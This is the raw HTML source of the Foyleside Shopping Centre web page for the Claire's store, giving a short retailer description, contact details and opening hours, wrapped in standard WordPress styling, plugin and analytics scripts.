/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=1744196888' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link rel='preload'  href='https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1744196889" id="twbbwg-circle-js" data-rocket-defer defer></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"2dd9bba95a","ajax_url":"https://www.foyleside.co.uk/wp-admin/admin-ajax.php","plugin_url":"https://www.foyleside.co.uk/wp-content/plugins/photo-gallery/booster","href":"https://www.foyleside.co.uk/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"2dd9bba95a","ajax_url":"https://www.foyleside.co.uk/wp-admin/admin-ajax.php","plugin_url":"https://www.foyleside.co.uk/wp-content/plugins/photo-gallery/booster","href":"https://www.foyleside.co.uk/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1744196889" id="twbbwg-global-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.foyleside.co.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.foyleside.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.foyleside.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.foyleside.co.uk/?p=567' />
<link rel="icon" href="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2025/03/cropped-Foyleside_Mandala_Mono_CMYK_425px@300ppi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2025/03/cropped-Foyleside_Mandala_Mono_CMYK_425px@300ppi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2025/03/cropped-Foyleside_Mandala_Mono_CMYK_425px@300ppi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2025/03/cropped-Foyleside_Mandala_Mono_CMYK_425px@300ppi-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.service.gift-card,
.service.gift-card.out-bottom, .service.gift-card.in-bottom {
	background-image: url(https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2021/09/replacement-FS-1.jpg) !important;
}

.home .home-logos {
    margin-top: 0px;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_cdn wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular store-template-default single single-store postid-567 wp-theme-foyleside" >

    <div  class="container-fluid">

        <div  class="row top-bar">
            <div  class="col-12">
                <p>Today
                09:00 - 18:00 Tomorrow 09:00 - 18:00                    </p>
                    <p>Customer Service: <a href="tel:02871 377575">02871 377575</a></p>
            </div>
        </div>

        <div  class="row nav">
            <div  class="col-12">
                <a class="main-logo" href="https://www.foyleside.co.uk"><object type="image/svg+xml" data="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/logo.svg" class="">Foyleside</object></a>

                <div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://www.foyleside.co.uk/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.foyleside.co.uk/shopping/">Shopping</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.foyleside.co.uk/shopping/stores/">Stores</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.foyleside.co.uk/shopping/dining/">Dining</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://www.foyleside.co.uk/centre-info/">Centre Info</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.foyleside.co.uk/centre-info/car-park/">Car Park</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.foyleside.co.uk/centre-info/services/">Services</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.foyleside.co.uk/accessibility/">Accessibility</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.foyleside.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://foyleside.webshop.microlog.no/">Gift Cards</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1009"><a href="https://www.foyleside.co.uk/whats-on/events/">What&#8217;s On</a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.foyleside.co.uk/whats-on/events/">Events</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.foyleside.co.uk/whats-on/blog/">Blog</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.foyleside.co.uk/whats-on/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>
                    <div class="menu-icon">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
            </div>
        </div>

<div  class="container">
    <div  class="row page-banner">

                <div class="col-lg-5 col-md-6 banner-text">
            <div class="text-wrapper">


                
                <h1 class="store-logo ">
                    Claire’s                    <img width="500" height="500" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2018/10/9.png" />
                </h1>
                <p>
                    Foyleside, The home of over 50 stores offering an enticing shopping mix from the biggest High Street brands.                </p>
                


            </div>
        </div>

        <div class="col-lg-7 col-md-6 banner-image">
            <div class="overlay" style="background-image: url(https://d32gx1o4t2vzlu.cloudfront.net/wp-content/uploads/2018/10/237A6002.jpg)"></div>
        </div>


    </div>

</div>

<div  class="container">

    <div  class="row">


        <div class="col-lg-7 main-content">
            
            

                        <p>Claire’s Stores, Inc is one of the world’s leading specialty retailers of fashionable jewelry and accessories for young women, teens, tweens and kids. Our vision is to inspire girls and women around the world to become their best selves by providing products and experiences that empower them to express their own unique individual styles.</p>
<p>Claire’s ® offers a differentiated and fun store experience with a “treasure hunt” setting that encourages our customer to visit often to explore and find merchandise that appeals to her.</p>
<p>We believe Claire’s® represents a “Girl’s Best Friend” and a favorite shopping destination for teens, tweens, and kids. Claire’s ® target customer is a girl between 3-18 years old with a particular focus on a core demographic of girls between 10-14 years old.</p>
                        
            <div class="row contact-details">
                <p class="col-sm-6 website"><a target="_blank" href="http://www.claires.co.uk">http://www.claires.co.uk</a></p>
                <p class="col-sm-6 phone"><a href="tel:028 7137 4347">028 7137 4347</a></p>
            </div>
            
            <div class="row store-opening-hours">
                <div class="col-12">
                    <h4>Opening Hours</h4>
                </div>
                
                <ul class="col-lg-6">
                    <li class='current-day' >
                        <span>Monday</span>
                        <span>
                            09:00 - 18:00                        </span>
                    </li>
                    <li  >
                        <span>Tuesday</span>
                        <span>
                            09:00 - 18:00                        </span>
                    </li>
                    <li  >
                        <span>Wednesday</span>
                        <span>
                            09:00 - 19:00                        </span>
                    </li>
                    <li  >
                        <span>Thursday</span>
                        <span>
                            09:00 - 21:00                        </span>
                    </li>
                    <li  >
                        <span>Friday</span>
                        <span>
                            09:00 - 21:00                        </span>
                    </li>
                    <li  >
                        <span>Saturday</span>
                        <span>
                            09:00 - 19:00                        </span>
                    </li>
                    <li  >
                        <span>Sunday</span>
                        <span>
                            13:00 - 18:00                        </span>
                    </li>
                </ul>
            </div>

        </div>


        <div class="col-lg-4 offset-lg-1">

            <div class="row">

    
        <div class="col-lg-12 col-md-12 order-md-last order-lg-2">
            <div class="sidebar">

                <p>Foyleside Shopping Centre, 19 Orchard Street<br />
Derry, Co. Londonderry, BT48 6XY</p>

                <p>Customer Service:
                    <a href="tel:02871 377575">
                        02871 377575                    </a><br> Email:
                    <a href="mailto:info@foyleside.co.uk">
                        info@foyleside.co.uk                    </a>
                </p>

                <form action="https://www.foyleside.co.uk/" method="get">
    
    <div class="text-input-wrapper search-wrapper "><label>Search</label><input type="search" name="s" value="" /></div>
    <!--<div class="button-wrapper"><input type="submit" alt="Search" value="Search" /></div>-->  
    
</form>            </div>



        </div>

<!-- 
        <div class="col-lg-12 col-md-6 order-md-first order-lg-last">
            <div class="sidebar-posts">

                <h4>What's On</h4>

                <ul>
                    
                        <li>
                            <a href="https://www.foyleside.co.uk/black-friday-has-landed-at-dv8/">
                                <p>
                                    Black Friday has landed at DV8!                                </p>
                            </a>
                        </li>

                        
                        <li>
                            <a href="https://www.foyleside.co.uk/next/">
                                <p>
                                    NEXT                                </p>
                            </a>
                        </li>

                        
                        <li>
                            <a href="https://www.foyleside.co.uk/frightful-fun-at-foyleside/">
                                <p>
                                    FRIGHTFUL FUN AT FOYLESIDE                                </p>
                            </a>
                        </li>

                        
                        <li>
                            <a href="https://www.foyleside.co.uk/three/">
                                <p>
                                    Three                                </p>
                            </a>
                        </li>

                        
                        <li>
                            <a href="https://www.foyleside.co.uk/claires/">
                                <p>
                                    Claires                                </p>
                            </a>
                        </li>

                                        </ul>
            </div>
        </div> -->


</div>

        </div>

    </div>


</div>
<!-- End container -->




<div  class="footer row">
    <div  class="container">

        <div class="row">

            <div class="col-lg-6 col-md-4 col-sm-12">
                <a class="full-logo" href="https://www.foyleside.co.uk"><object type="image/svg+xml" data="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/fulllogo.svg" class="">Foyleside</object></a>

                <ul class="social-icons">
                    <li><a target="_blank" href="https://www.facebook.com/FoylesideSC"><object type="image/svg+xml" class="facebook" data="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/facebook.svg" class="">Facebook</object></a></li>
                    <!-- <li><a target="_blank" href=""><object type="image/svg+xml" class="twitter" data="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/x-logo.svg" class="">Twitter</object></a></li> -->
                    <li><a target="_blank" href="https://www.instagram.com/foyleside_/"><object type="image/svg+xml" class="instagram" data="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/instagram.svg" class="">Instagram</object></a></li>
                     <li><a target="_blank" href="https://www.tiktok.com/@foyleside_"><object type="image/svg+xml" class="instagram" data="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/tiktok.svg" class="">TikTok</object></a></li>
                </ul>

                <p>Foyleside Shopping Centre, 19 Orchard Street<br />
Derry, Co. Londonderry, BT48 6XY</p>

                <p>Customer Service: <a href="tel:02871 377575">02871 377575</a><br> Email: <a href="mailto:info@foyleside.co.uk">info@foyleside.co.uk</a></p>
            </div>

            <div class="col-lg-3 col-md-4 col-sm-6 navigation">
                <h5>Navigation</h5>
                <div class="menu-navigation-container"><ul id="menu-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://www.foyleside.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.foyleside.co.uk/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.foyleside.co.uk/shopping/stores/">Stores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.foyleside.co.uk/shopping/dining/">Dining</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://www.foyleside.co.uk/centre-info/">Centre Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.foyleside.co.uk/centre-info/car-park/">Car Park</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.foyleside.co.uk/centre-info/services/">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.foyleside.co.uk/accessibility/">Accessibility</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.foyleside.co.uk/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://foyleside.webshop.microlog.no/">Gift Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1009"><a href="https://www.foyleside.co.uk/whats-on/events/">What&#8217;s On</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.foyleside.co.uk/whats-on/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.foyleside.co.uk/whats-on/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.foyleside.co.uk/whats-on/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>
            </div>

            <div class="col-lg-3 col-md-4 col-sm-6">
                <h5>Opening Hours </h5>
                <ul class=" opening-hours">
                    <li class='current-day' >
                        <span>Monday</span>
                        <span>
                            09:00 - 18:00                        </span>
                    </li>
                    <li  >
                        <span>Tuesday</span>
                        <span>
                            09:00 - 18:00                        </span>
                    </li>
                    <li  >
                        <span>Wednesday</span>
                        <span>
                            09:00 - 18:00                        </span>
                    </li>
                    <li  >
                        <span>Thursday</span>
                        <span>
                            Closed                        </span>
                    </li>
                    <li  >
                        <span>Friday</span>
                        <span>
                            09:00 - 21:00                        </span>
                    </li>
                    <li  >
                        <span>Saturday</span>
                        <span>
                            09:00 - 18:00                        </span>
                    </li>
                    <li  >
                        <span>Sunday</span>
                        <span>
                            13:00 - 18:00                        </span>
                    </li>
                </ul>
                
                <div class="footer-sub-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.foyleside.co.uk/accessibility/">Accessibility</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.foyleside.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.foyleside.co.uk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.foyleside.co.uk/csr/">CSR</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.foyleside.co.uk/corporate-leasing/">Corporate &#038; Leasing</a></li>
</ul></div>                </div>
                
            </div>

        </div>

        <div class="row">
            <div class="col-12 copyright">
                <p>©
                    2026 Foyleside Shopping Centre - All Right Reserved.</p>
                <p><a target="_blank" href="http://matthewmorete.com/">Website by Matthew Morete</a> and <a target="_blank" href="https://rumourmillcomms.com/">Rumour Mill</a>.</p>
            </div>
        </div>

    </div>

</div>



</div>
<!-- End Container Fluid -->

<script data-minify="1" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/ajax/libs/jquery/1.9.1/jquery.min.js?ver=1744196889" type="text/javascript" data-rocket-defer defer></script>
<script data-minify="1" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/ajax/libs/modernizr/2.5.3/modernizr.min.js?ver=1744196889" type="text/javascript" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://d32gx1o4t2vzlu.cloudfront.net/wp-content/cache/min/1/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1744196889" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.foyleside.co.uk/wp-content/cache/min/1/wp-content/themes/foyleside/js/scripts.js?ver=1744196889" type="text/javascript" data-rocket-defer defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69715567-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-69715567-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foyleside/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.foyleside.co.uk","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

